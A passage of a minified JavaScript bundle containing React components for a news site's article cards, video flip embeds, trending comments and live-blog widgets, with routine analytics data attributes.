e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(X=function(){return!!e})()}var ee=function(e){function t(){return(0,i.A)(this,t),$(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.entryURL,r=e.headshot,a=e.cetDataVars;return p().createElement("a",(0,n.A)({href:t,className:"headshot"},a),p().createElement(Q.Ay,{className:"headshot__img",image:(0,w.A)(r),width:100,height:100,alt:"author headshot",lazy:!0}))}}])}(p().PureComponent);ee.propTypes={entryURL:f().string.isRequired,headshot:f().string.isRequired,cetDataVars:N.Ay},ee.defaultProps={cetDataVars:{}};const te=ee;function re(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,ne()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function ne(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(ne=function(){return!!e})()}var ae=function(e){function t(){return(0,i.A)(this,t),re(this,t,arguments)}return(0,l.A)(t,e),(0,o.A)(t,[{key:"render",value:function(){var e=this.props,t=e.author,r=e.entryURL,n=e.hideHeadshot,a=e.cetDataVars;return p().createElement("div",{className:"card__byline"},!n&&t&&t.headshot&&p().createElement(te,{entryURL:r,headshot:t.headshot,cetDataVars:a}),p().createElement(H.A,{authors:[t],type:"card",isPersonal:!0}))}}])}(p().PureComponent);ae.propTypes={author:f().shape({}).isRequired,entryURL:f().string.isRequired,hideHeadshot:f().bool,cetDataVars:N.Ay},ae.defaultProps={hideHeadshot:!1,cetDataVars:{}};const ie=ae;var oe=r(65513),se=function(e){return p().createElement(T.A,{componentName:"WidgetCard",Component:oe.default,componentProps:e})};se.propTypes=oe.default.propTypes;const ce=se;function le(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function ue(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?le(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):le(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function pe(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,de()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function de(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(de=function(){return!!e})()}var fe=function(e){function t(e){var r;return(0,i.A)(this,t),(r=pe(this,t,[e])).state={selectedVariationId:null,isFlexProReady:!1},r.isSelectingVariation=!1,r.cardRef=p().createRef(),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"componentDidMount",value:function(){this.selectRandomVariationIfNeeded()}},{key:"componentDidUpdate",value:function(e){e.cardOptions.flexPro!==this.props.cardOptions.flexPro&&this.selectRandomVariationIfNeeded()}},{key:"updateCardReadyState",value:function(){this.cardRef.current&&this.cardRef.current.setAttribute("data-card-ready","true")}},{key:"isFlexProCard",value:function(){var e=this.props,t=e.card,r=e.cardOptions;return E.isFlexProCard(t,r)}},{key:"selectRandomVariationIfNeeded",value:function(){var e=this,t=this.props,r=t.card,n=t.cardOptions;if(!this.isSelectingVariation&&null===this.state.selectedVariationId){var a=E.selectRandomVariation(r,n,this.state.selectedVariationId);a&&(this.isSelectingVariation=!0,this.setState({selectedVariationId:a.id,isFlexProReady:!0},(function(){e.isSelectingVariation=!1,e.updateCardReadyState()})))}}},{key:"render",value:function(){var e=this,t=this.props,r=t.index,a=t.card,i=t.cardOptions,o=t.isMobile,s=a.labels,c=a.headlines,l=void 0===c?[]:c,u=a.embed,d=void 0===u?{}:u,f=a.description,h=a.position,g=a.flexSize,w=a.badge,A=a.widget,k={};Object.keys(i).forEach((function(t){"function"==typeof i[t]?k[t]=i[t](e):k[t]=i[t]}));var S=k.isAmp,T=void 0!==S&&S,O=k.useSecondaryCrop,R=void 0!==O&&O,N=k.secondaryCropOps,D=void 0===N?[]:N,q=k.hideTopLabel,I=void 0!==q&&q,P=k.topLabelTextOverride,B=void 0===P?null:P,j=k.topLabelUrlOverride,M=void 0===j?null:j,F=k.topLabelAboveImage,H=void 0!==F&&F,W=k.shouldLinkTopLabel,z=void 0!==W&&W,G=k.showHeadshotInCardContainer,Z=void 0!==G&&G,K=k.hideImage,Y=void 0!==K&&K,Q=k.modifiers,$=void 0===Q?[]:Q,X=k.overlay,ee=void 0!==X&&X,re=k.canFlip,ne=void 0!==re&&re,ae=k.alwaysShowVideoSigil,oe=void 0!==ae&&ae,se=k.hideDescription,le=void 0===se||se,pe=k.hideByline,de=void 0===pe||pe,fe=k.linkImage,he=void 0===fe||fe,me=k.imageOptions,ge=void 0===me?{}:me,be=k.timestamp,ve=void 0!==be&&be,ye=k.descriptionModifiers,_e=void 0===ye?[]:ye,we=k.topLabelModifiers,Ee=void 0===we?[]:we,xe=k.bylineModifiers,Ae=void 0===xe?[]:xe,ke=k.isPersonal,Se=void 0!==ke&&ke,Ce=k.authors,Te=void 0===Ce?l.length&&l[0].authors&&l[0].authors.map((function(e){var t=e.fullName,r=e.title,n=e.links,a=e.slug,i=e.headshot;return{fullName:t,title:r,links:n,slug:a,headshot:i&&i.url}})):Ce,Oe=k.headlineTag,Re=k.lightOrDark,Le=k.showTimeAgo,Ne=void 0!==Le&&Le,De=k.cetDataVars,qe=k.supressCardLevelCetDataVars,Ie=k.isMapi,Pe=void 0!==Ie&&Ie,Be=k.cetUnit,Ue=k.positionInUnitCounts,je=k.shouldShowVoicesLabelLogo,Me=k.voicesLabelLogoUrl,Fe=k.useOrder,Ve=void 0===Fe||Fe,He=k.cetStartingIndex,We=void 0===He?0:He,ze=k.trackTime,Ge=void 0!==ze&&ze,Ze=k.showIndexLabel,Ke=void 0!==Ze&&Ze,Ye=k.showTextTop,Je=void 0!==Ye&&Ye,Qe=k.isWebview,$e=void 0!==Qe&&Qe,Xe=k.editionId,et=k.isRightRail,tt=void 0!==et&&et,rt=k.linkOriginQueryParam,nt=void 0===rt?"":rt,at=k.ops||[],it=o?"mobile":"desktop",ot="card";g&&($.push(g),at=k.ops[it][g],ot+="_size=".concat(g));var st=l&&l[0],ct=null!=st&&st.url?Pe?(0,m.zH)(st.url):st.url:null;nt&&(ct=(0,_.A)(ct,{origin:nt}));var lt,ut=st&&st.entry_id||null,pt=E.processFlexProContent(a,k,this.state.selectedVariationId),dt=pt.title,ft=pt.image,ht=st&&st.lastPublishDate||null,mt=st&&st.publishedTimeAgo||null,gt=Ge?st&&st.unixTimestamp:null,bt=function(e){var t=e&&e.storyType,r=t&&["wirepartner","standardforcedbyline"].includes(t.type),n=t&&"native"===t.type,a=t&&["linkout"].includes(t.type);return{storyType:t,isWirePartner:r,isLinkOut:a,useExternalAuthor:r||a||n}}(st),vt=bt.storyType,yt=bt.useExternalAuthor,_t=s&&s.bottom,wt=Je||ve||!I&&(B||s&&s.top);if(!I){var Et=(B||s&&s.top&&s.top.text||"").replace(/[^a-z0-9]/gi,"-").toLowerCase(),xt=Ee.concat(["top",Et]);B?lt=p().createElement(C,{label:{text:B,url:M},shouldLink:z,modifiers:xt,lightOrDark:Re}):s&&s.top&&(lt=p().createElement(C,{label:s.top,shouldLink:z,modifiers:xt,lightOrDark:Re}))}var At=function(e){if(function(e){return!e||!e.content}(e))return null;var t=e.content,r=v.find((function(e){return e.match.test(t)})),n=r.type;return t=r.transform(t),b(b({},e),{},{content:t,flipType:n})}(d),kt=!(ne&&At)&&he,St=(0,y.oM)(st),Ct="web_external_link"===St.type,Tt=We||0,Ot=E.isFlexProActive(a,k),Rt=E.getFlexProTrackingData(a,k,this.state.selectedVariationId),Lt=st&&De?ue(ue({},De),{},{"data-vars-item-name":Ct?dt:ut,"data-vars-item-type":ot,"data-vars-target-content-id":St.contentId,"data-vars-target-content-type":Ct?"url":St.contentType,"data-vars-type":St.type,"data-vars-position-in-subunit":Tt+r},Rt):void 0;T&&Be&&Ue[Be]&&Object.keys(Ue).length>0&&(Lt["data-vars-position-in-unit"]=Ue[Be].count,Ue[Be].count+=1);var Nt=Te&&Te.length>0&&Te[0].headshot||!1,Dt=Ve?{order:r}:{},qt=A&&A.type&&A.metadata,It=this.isFlexProCard()&&!this.state.isFlexProReady,Pt={device:it,isWebview:$e,editionId:Xe,isRightRail:tt,subunitName:"widget_".concat(Tt+r)};return qt?p().createElement(ce,(0,n.A)({},Pt,A)):p().createElement("div",(0,n.A)({ref:this.cardRef,className:[(0,x.Zt)("card",$),lt&&"has-label",ne&&d.content&&"card--flip",Ot?"js-card-flex-pro":"js-card",Je&&"js-can-badge",It&&"card--flexpro-loading"].filter(Boolean).join(" ")},!qe&&Lt,{role:"group","aria-label":"article",style:Dt,"data-timestamp":gt,"data-badge":JSON.stringify(w||{}),"data-card-ready":Ot?"false":"true"}),!Y&&ft&&p().createElement(p().Fragment,null,H&&lt,p().createElement(x.j9,{condition:kt,wrap:function(e){return p().createElement("a",(0,n.A)({style:{visibility:It?"hidden":"visible"},className:"card__image__link","aria-label":dt,"aria-hidden":!0,tabIndex:"-1",href:!(ne&&At)&&ct},Lt),e)},wrapElse:function(e){return p().createElement("span",{className:"card__image__link",style:{visibility:It?"hidden":"visible"}},e)}},je&&Me&&p().createElement("h1",null,p().createElement("span",{className:"sr-only"},"Voices Hub"),p().createElement("img",{className:"voices-head__title",src:Me,alt:"Voices Hub"})),p().createElement(L,(0,n.A)({isAmp:T,image:ft,ops:at,useSecondaryCrop:R,secondaryCropOps:D,overlay:ee,embed:At,canFlip:ne,alwaysShowVideoSigil:oe,description:f},ge,{cardIndex:r})))),Nt&&Z&&p().createElement(te,{entryURL:ct,headshot:Te[0].headshot,cetDataVars:Lt}),p().createElement("div",{className:"card__text"},wt&&p().createElement("div",{className:"card__text__top"},!H&&lt,ve&&p().createElement("span",{className:"card__timestamp"},ht)),l&&l.length>0&&p().createElement("div",{className:"card__headlines",style:{visibility:It?"hidden":"visible"}},l.map((function(e,t){var r=Lt,n=0===t?ue(ue({},e),{},{text:dt}):e;if(["left","topic"].includes(h)){var a=(0,y.oM)(e),i="web_external_link"===a.type,o=e.entry_id||null;r=ue(ue({},Lt),{},{"data-vars-item-name":i?e.text:o,"data-vars-item-type":"text","data-vars-target-content-id":a.contentId,"data-vars-target-content-type":i?"url":a.contentType,"data-vars-type":a.type,"data-vars-position-in-subunit":We+t})}return p().createElement(U,{key:e.text,tag:Oe,headline:n,isMapi:Pe,cetDataVars:r,linkOriginQueryParam:nt})}))),Ne&&p().createElement("span",{className:"card__timeago"},mt),!le&&f&&p().createElement(V,{description:f,modifiers:_e}),!de&&l.length&&(Te||yt)&&(Se?p().createElement(ie,{entryURL:ct,author:Te[0],hideHeadshot:Z,cetDataVars:Lt,options:k}):p().createElement(J,{modifiers:Ae,useExternalAuthor:yt,storyType:vt,authors:Te,options:k})),_t&&p().createElement(C,{label:s.bottom,modifiers:["bottom"],lightOrDark:Re})),Ke&&p().createElement("span",{className:"card__index-label"},r+1))}}])}(p().PureComponent);fe.propTypes={index:f().number.isRequired,card:N.if.isRequired,cardOptions:f().shape({}),isMobile:f().bool,flags:f().shape({override_optimizer:f().bool})},fe.defaultProps={isMobile:!1,cardOptions:{},flags:{override_optimizer:!1}};const he=fe},74696:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>T});var n=r(41705),a=r(68102),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(63696),p=r.n(u),d=r(62688),f=r.n(d),h=r(32249),m=r(78943),g=r(77419);function b(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,v()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function v(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(v=function(){return!!e})()}var y=function(e){function t(e){var r;return(0,i.A)(this,t),(r=b(this,t,[e])).addParentRef=r.addParentRef.bind(r),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"toggleFlipClass",value:function(e){this.parentElement&&this.parentElement.closest(".card__image").classList.toggle("flipped",e)}},{key:"addParentRef",value:function(e){this.parentElement=e}},{key:"renderFlip",value:function(){var e=this.props.embed.content;return this.toggleFlipClass(!0),p().createElement("div",{dangerouslySetInnerHTML:{__html:e}})}},{key:"renderEmpty",value:function(){return this.toggleFlipClass(!1),p().createElement(p().Fragment,null)}},{key:"renderVidible",value:function(){var e=this.props,t=e.isClicked,r=e.embed;return p().createElement(g.A,{embed:r,isClicked:t})}},{key:"renderEmbed",value:function(){var e=this.props.isClicked;return p().createElement("div",{className:"card__video",ref:this.addParentRef},e?this.renderFlip():this.renderEmpty())}},{key:"render",value:function(){return"vidible"===this.props.embed.flipType?this.renderVidible():this.renderEmbed()}}])}(p().Component);y.propTypes={isClicked:f().bool,embed:h.e1},y.defaultProps={isClicked:!1,embed:{}};const _=y;var w=function(e){return e.show?p().createElement("div",{className:"sigil"}):null};w.propTypes={show:f().bool},w.defaultProps={show:!1};const E=w;function x(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function A(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?x(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):x(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function k(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,S()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function S(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(S=function(){return!!e})()}var C=function(e){function t(e){var r;return(0,i.A)(this,t),(r=k(this,t,[e])).canFlip=r.props.canFlip,r.alwaysShowVideoSigil=r.props.alwaysShowVideoSigil,r.isFlip=r.isFlip.bind(r),r.state={flipped:!1},r.flip=r.flip.bind(r),r.restore=r.restore.bind(r),r.addRefToParent=r.addRefToParent.bind(r),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"addRefToParent",value:function(e){this.imgParent=e}},{key:"flip",value:function(){t.flippedImage&&t.flippedImage.restore(),t.flippedImage=this,this.setState({flipped:!0})}},{key:"restore",value:function(){this.setState({flipped:!1})}},{key:"isFlip",value:function(){return this.canFlip&&this.props.embed}},{key:"renderSigil",value:function(){var e=this.props.embed;return this.isFlip()?p().createElement("div",{ref:this.addRefToParent},p().createElement(_,{embed:e,isClicked:this.state.flipped}),p().createElement(E,{show:!this.state.flipped})):this.alwaysShowVideoSigil?p().createElement(E,{show:!0}):null}},{key:"render",value:function(){var e,t,r=this.props,n=r.overlay,i=r.atf,o=r.isTopRecirc,s=r.cardIndex,c=this.isFlip(),l=o?5:1;return o?(e=s>l,t=s<=l?"auto":"low"):"boolean"==typeof i?(e=!i,t=i?"high":"low"):(e=s>l,t=s<=l?"high":"low"),p().createElement("div",{className:"card__image",onClick:c?this.flip:void 0,onKeyUp:c?this.flip:void 0,role:c?"button":"presentation"},this.renderSigil(),!this.state.flipped&&n&&p().createElement("div",{className:"card__image__overlay"}),p().createElement(m.Ay,(0,a.A)({className:"card__image__src"},this.props,{lazy:e,fetchpriority:t})),this.props.useSecondaryCrop&&p().createElement(m.Ay,(0,a.A)({className:"card__image__src card__image__src--secondary",lazy:e,fetchpriority:t},A(A({},this.props),{},{ops:this.props.secondaryCropOps}))))}}])}(p().PureComponent);C.propTypes={overlay:f().bool,canFlip:f().bool,alwaysShowVideoSigil:f().bool,embed:h.e1,useSecondaryCrop:f().bool,secondaryCropOps:f().arrayOf(f().string),atf:f().oneOf([!0,!1,void 0]),isTopRecirc:f().bool,cardIndex:f().number.isRequired},C.defaultProps={isTopRecirc:!1,atf:void 0,overlay:!0,canFlip:!1,alwaysShowVideoSigil:!1,embed:{},useSecondaryCrop:!1,secondaryCropOps:[]};const T=C},32249:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>f,bU:()=>l,e1:()=>u,if:()=>d});var n=r(41705),a=r(62688),i=r.n(a);function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function s(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var c={type:i().string,content:i().string,sigil:i().string},l=i().shape(c),u=i().shape(s(s({},c),{},{flipType:i().string})),p=i().shape({text:i().string,url:i().string}),d=i().shape({labels:i().shape({top:p,bottom:p}),headlines:i().array,image:i().shape({type:i().string,locator:i().oneOfType([i().shape({}),i().string]),credit:i().string,caption:i().string}),embed:l}),f=i().shape({"data-vars-type":i().string,"data-vars-target-content-id":i().string,"data-vars-target-content-type":i().oneOf(["url","buzz","feed"]),"data-vars-item-type":i().string,"data-vars-item-name":i().string,"data-vars-subunit-name":i().string,"data-vars-subunit-type":i().string,"data-vars-position-in-subunit":i().number,"data-vars-unit-name":i().string,"data-vars-unit-type":i().string,"data-vars-context-page-id":i().string,"data-vars-context-page-type":i().oneOf(["buzz","feed"]),"data-vars-action-type":i().oneOf(["follow","navigate","open","share","signup","save","subscribe_follow"]),"data-vars-action-value":i().string})},77419:(e,t,r)=>{"use strict";r.d(t,{A:()=>v,x:()=>g});var n=r(67346),a=r(92099),i=r(48183),o=r(65810),s=r(74572),c=r(50171),l=r(63696),u=r.n(l),p=r(62688),d=r.n(p),f=r(32249);function h(e,t,r){return t=(0,s.A)(t),(0,o.A)(e,m()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}var g=/delivery\.vidible\.tv\/jsonp\/(?:[^/]+\/)?pid=([a-fA-F\d]{24})\/vid=([a-fA-F\d]{24}(?:,[a-fA-F\d]{24})*)\/([a-fA-F\d]{24})\.js/,b=function(e){function t(e){var r;return(0,a.A)(this,t),(r=h(this,t,[e])).embed=r.props.embed,r.videoFlip=r.videoFlip.bind(r),r.addParentRef=r.addParentRef.bind(r),r.addTemplateRef=r.addTemplateRef.bind(r),r.addEmbedRef=r.addEmbedRef.bind(r),r.makeJsTemplate=r.makeJsTemplate.bind(r),r}return(0,c.A)(t,e),(0,i.A)(t,[{key:"addTemplateRef",value:function(e){this.templateElement=e}},{key:"addParentRef",value:function(e){this.parentElement=e}},{key:"addEmbedRef",value:function(e){this.embedElement=e}},{key:"toggleFlipClass",value:function(e){this.parentElement&&this.parentElement.closest(".card__image").classList.toggle("flipped",e)}},{key:"videoFlip",value:function(){var e=this.templateElement.innerHTML,t=document.createElement("div"),r=e.replace(e.match(/<script.+\+ipt>/)[0],""),n=/<script.+src=['"](.+?)['"]/gi.exec(e);if(n&&n[1]){var a=n[1],i=document.createElement("script");if(a)return i.src=a,t.innerHTML=r,t.querySelector(".vdb_player").appendChild(i),this.toggleFlipClass(!0),this.embedElement.appendChild(t),null}return console.error("VideoFlip failed: couldn't detect script src to append in `".concat(e,"`")),null}},{key:"removeFlip",value:function(){for(var e=this.embedElement;e&&e.firstChild;)e.removeChild(e.firstChild);this.toggleFlipClass(!1)}},{key:"makeJsTemplate",value:function(){var e=this.embed.content.replace("<\/script>","</scr+ipt>"),t=e.match(g);if(t){var r=(0,n.A)(t,2)[1];if(r){var a=new RegExp(r,"g");return e.replace(a,"60d0e447b627221e9d81b0da")}console.error("VideoFlip error: couldn't detect pid in `".concat(e,"`"))}return e}},{key:"render",value:function(){var e=this.props.isClicked;return u().createElement("div",{className:"card__video",ref:this.addParentRef},e?this.videoFlip():this.removeFlip(),u().createElement("div",{ref:this.addEmbedRef}),u().createElement("script",{ref:this.addTemplateRef,className:"js-embed-template",type:"text/template",dangerouslySetInnerHTML:{__html:this.makeJsTemplate()}}))}}])}(u().Component);b.propTypes={isClicked:d().bool,embed:f.bU},b.defaultProps={isClicked:!1,embed:{}};const v=b},34790:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>E});var n=r(68102),a=r(41705),i=r(67346),o=r(63696),s=r.n(o),c=r(62688),l=r.n(c),u=r(91047),p=r.n(u),d=r(16580),f=r.n(d),h=r(70054),m=r.n(h),g=r(19193),b=r.n(g);function v(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function y(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?v(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):v(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var _=function(e){var t=Date.now(),r=Math.floor((t-1e3*e)/1e3);if(r<60)return"".concat(r," seconds");var n=Math.floor(r/60);if(n<60)return"".concat(n," minutes");var a=Math.floor(n/60);if(a<24)return"".concat(a," hours");var i=Math.floor(a/24);return"".concat(i," days")},w=function(e){var t=e.title,r=e.url,a=e.commentData,c=e.cetDataVars,l=e.index,u=a.text,d=a.likes,h=a.dislikes,g=a.replies,v=a.user,w=a.timestamp,E=a.messageId,x=u.length>300,A="".concat(r,"?spot_im_reply_id=").concat(E,"&spot_im_highlight_immediate=true#comments"),k=(0,o.useState)(!1),S=(0,i.A)(k,2),C=S[0],T=S[1],O=(0,o.useState)(!1),R=(0,i.A)(O,2),L=R[0],N=R[1],D=function(){T(!C)};(0,o.useEffect)((function(){N(!0)}),[]);var q=y(y({},c),{},{"data-vars-item-name":t,"data-vars-item-type":"card","data-vars-target-content-id":r,"data-vars-target-content-type":"url","data-vars-type":"web_internal_link","data-vars-position-in-subunit":l}),I=y(y({},c),{},{"data-vars-item-name":t,"data-vars-item-type":"card","data-vars-target-content-id":A,"data-vars-target-content-type":"url","data-vars-type":"web_internal_link","data-vars-position-in-subunit":l});return s().createElement("div",{className:"trending-comments__comment"},s().createElement("div",{className:"trending-comments__comment__top"},s().createElement("div",{className:"trending-comments__comment__title"},s().createElement("a",(0,n.A)({href:r,className:"js-entry-link",target:"_blank",rel:"noopener noreferrer"},q),t)),s().createElement("div",{className:"trending-comments__comment__text"},x?s().createElement(s().Fragment,null,!C&&s().createElement("div",{className:"trending-comments__comment__html",key:L?"hydrated":"server",dangerouslySetInnerHTML:{__html:L?"".concat(u.slice(0,300).trimEnd(),"..."):""}}),C&&s().createElement("div",{className:"trending-comments__comment__html",key:L?"hydrated":"server",dangerouslySetInnerHTML:{__html:L?u:""}}),s().createElement("span",{className:"trending-comments__comment__see-more",onClick:D,onKeyDown:function(e){"Enter"===e.key&&D()},role:"button",tabIndex:"0"},"See ".concat(C?"Less":"More")),s().createElement("div",{className:"trending-comments__comment__attribution"}," - ".concat(v,", ").concat(_(w)," ago"))):s().createElement(s().Fragment,null,s().createElement("div",{className:"trending-comments__comment__html",key:L?"hydrated":"server",dangerouslySetInnerHTML:{__html:L?u:""}}),s().createElement("div",{className:"trending-comments__comment__attribution"}," - ".concat(v,", ").concat(_(w)," ago"))))),s().createElement("div",{className:"trending-comments__comment__bottom"},s().createElement("div",{className:"trending-comments__comment__metrics"},s().createElement("span",{className:"trending-comments__comment__likes"},s().createElement(f(),{fill:"#626262"}),d.toString()),s().createElement("span",{className:"trending-comments__comment__dislikes"},s().createElement(m(),{fill:"#626262"}),h.toString()),g>0&&s().createElement("span",{className:"trending-comments__comment__replies"},s().createElement(p(),{fill:"#626262"}),g.toString())),s().createElement("div",{className:"trending-comments__comment__discuss"},s().createElement("a",(0,n.A)({className:"js-entry-link",href:A,target:"_blank",rel:"noopener noreferrer"},I),"Discuss"," ",s().createElement(b(),null)))))};w.propTypes={commentData:l().shape({text:l().string.isRequired,likes:l().number,dislikes:l().number,replies:l().number,user:l().string.isRequired,timestamp:l().string.isRequired,messageId:l().string.isRequired}).isRequired,url:l().string.isRequired,title:l().string.isRequired,cetDataVars:l().object.isRequired,index:l().number.isRequired};const E=w},65513:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>W});var n=r(29644),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(88576);const l=function(e){return i().createElement(c.default,e)};var u=r(33480),p=r.n(u),d=function(e){var t=e.metadata,r=t.meta,n=t.desktop_height,a=t.mobile_height,o=t.widget_deck,s=t.widget_title,c=t.widget_eyebrow,l=r.html,u={};return a&&(u["--embed-height-mobile"]="".concat(a,"px")),n&&(u["--embed-height-desktop"]="".concat(n,"px")),i().createElement("div",{className:"card__embed"},i().createElement("div",{className:"card__embed__header"},c&&i().createElement("span",{className:"card__embed__eyebrow"},c&&i().createElement(p(),null),c),s&&i().createElement("div",{className:"card__embed__title"},s),o&&i().createElement("p",{className:"card__embed__dek"},o)),i().createElement("div",{className:"card__embed__content",dangerouslySetInnerHTML:{__html:l},style:u}))};d.propTypes={metadata:s().shape({code:s().string.isRequired,desktopHeight:s().number,mobileHeight:s().number}).isRequired};const f=d;var h=r(68102),m=r(46374),g=r(81755),b=r(38908),v=r(66480),y=function(e){var t=e.metadata,r=e.device,n=e.isRightRail,a=void 0!==n&&n,o=e.isWebview,s=e.subunitName,c=t.widget_size,l=t.widget_deck,u=t.widget_title,p=t.widget_eyebrow,d=t.entry,f=t.liveblogData,y=d.url,_=f.slides,w=p||"Live",E="desktop"===r&&a?"right":"main",x="desktop"===r&&a?"sidebar":"feed",A="component_type=liveblog",k=_.filter((function(e){return e.common.title&&e.common.caption}));return i().createElement("div",{className:"live-blog-widget js-cet-subunit"},i().createElement("div",{className:"live-blog-widget__header"},i().createElement("span",{className:"live-blog-widget__eyebrow"},i().createElement("span",{className:"live-blog-widget__eyebrow-dot"}),w),i().createElement("div",{className:"live-blog-widget__title"},u),i().createElement("p",{className:"live-blog-widget__dek"},l)),i().createElement("div",{className:"live-blog-widget__content"},k.slice(0,c).map((function(e,t){var r=e.common.caption.length>300,n=v((0,g.removeHTMLTags)(e.common.caption.replace(/<\/p>/g,"\n").trim()),{length:300}).replace(/\n/g,"<br>"),a="".concat(y,"/liveblog_").concat(e.common.id),c={"data-vars-item-name":e.common.id,"data-vars-item-type":"card","data-vars-unit-name":E,"data-vars-unit-type":x,"data-vars-target-content-id":a,"data-vars-target-content-type":"url","data-vars-type":"web_internal_link","data-vars-subunit-name":s,"data-vars-subunit-type":A,"data-vars-position-in-subunit":t};return i().createElement("a",(0,h.A)({href:(0,b.A)(a,o),className:"live-blog-widget__entry-link js-entry-link",key:e.common.id},c),i().createElement("div",{className:"live-blog-widget__entry"},i().createElement("div",{className:"live-blog-widget__entry-time"},i().createElement(m.default,{suppressHydrationWarning:!0,date:e.common.authorship.formattedFirstPublishedAt,live:!0})),i().createElement("div",{className:"live-blog-widget__entry-title",dangerouslySetInnerHTML:{__html:e.common.title}}),i().createElement("div",{className:"live-blog-widget__entry-content"},i().createElement("span",{dangerouslySetInnerHTML:{__html:n}}),r&&i().createElement("span",{className:"live-blog-widget__entry-more"},"See Full Update"))))}))),i().createElement("a",{href:(0,b.A)(y,o),className:"live-blog-widget__footer-link js-entry-link","data-vars-item-name":"SEE ALL UPDATES","data-vars-item-type":"text","data-vars-unit-name":E,"data-vars-unit-type":x,"data-vars-target-content-id":y,"data-vars-target-content-type":"url","data-vars-type":"web_internal_link","data-vars-subunit-name":s,"data-vars-subunit-type":A,"data-vars-position-in-subunit":0},i().createElement("div",{className:"live-blog-widget__footer"},"SEE ALL UPDATES")))};y.propTypes={metadata:s().shape({widget_size:s().string.isRequired,widget_deck:s().string,widget_title:s().string,widget_eyebrow:s().string,entry:s().shape({url:s().string.isRequired}).isRequired,liveblogData:s().shape({slides:s().arrayOf(s().shape({common:s().shape({id:s().string.isRequired,title:s().string.isRequired,caption:s().string.isRequired,authorship:s().shape({formattedFirstPublishedAt:s().string.isRequired}).isRequired}).isRequired})).isRequired}).isRequired}).isRequired,device:s().string.isRequired,isRightRail:s().bool,subunitName:s().string.isRequired},y.defaultProps={isRightRail:!1};const _=y;var w=r(75371),E=r.n(w),x=r(34790),A=function(e){var t=e.metadata,r=e.device,n=e.comments,a=e.isRightRail,o=void 0!==a&&a,s=e.subunitName,c=t.widget_deck,l=t.widget_title,u=t.widget_eyebrow,p={"data-vars-unit-name":"desktop"===r&&o?"right":"main","data-vars-unit-type":"desktop"===r&&o?"sidebar":"feed","data-vars-subunit-name":s,"data-vars-subunit-type":"component_type=trending_comments"};return i().createElement("div",{className:"trending-comments js-cet-subunit"},i().createElement("div",{className:"trending-comments__header"},u&&i().createElement("span",{className:"trending-comments__eyebrow"},i().createElement(E(),null),u),i().createElement("div",{className:"trending-comments__title"},l),i().createElement("p",{className:"trending-comments__dek"},c)),i().createElement("div",{className:"trending-comments__content"},n.map((function(e,t){return 